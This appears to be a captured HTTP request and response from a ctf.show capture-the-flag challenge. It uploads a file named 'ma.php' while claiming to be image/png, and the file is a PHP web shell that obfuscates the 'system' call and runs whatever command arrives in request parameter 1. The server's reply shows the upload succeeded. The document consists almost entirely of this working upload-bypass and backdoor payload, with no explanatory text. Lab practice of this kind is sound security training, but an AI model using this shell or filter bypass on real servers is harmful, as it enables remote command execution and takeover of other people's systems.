 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 64a65fb5-d80a-4c9e-bae3-ce6d3ad21a79.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------402309735927477349211933149662
9 Content-Length: 332
10 Origin:
http://64a65fb5-d80a-4c9e-bae3-ce6d3ad21a79.challenge.ctf.show:808
0
11 Connection: close
12 Referer:
http://64a65fb5-d80a-4c9e-bae3-ce6d3ad21a79.challenge.ctf.show:808
0/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------402309735927477349211933149662
16 Content-Disposition: form-data; name="file"; filename="ma.php"
17 Content-Type: image/png
18
19 <?php
20 $a = "s#y#s#t#e#m";
21 $b = explode("#",$a);
22 $c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
23 $c($_REQUEST[1]);
24 ?>
25 -----------------------------402309735927477349211933149662--
26
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 08:38:44 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 25
7 Connection: close
8
9 {"code":0,"msg":"ma.php"}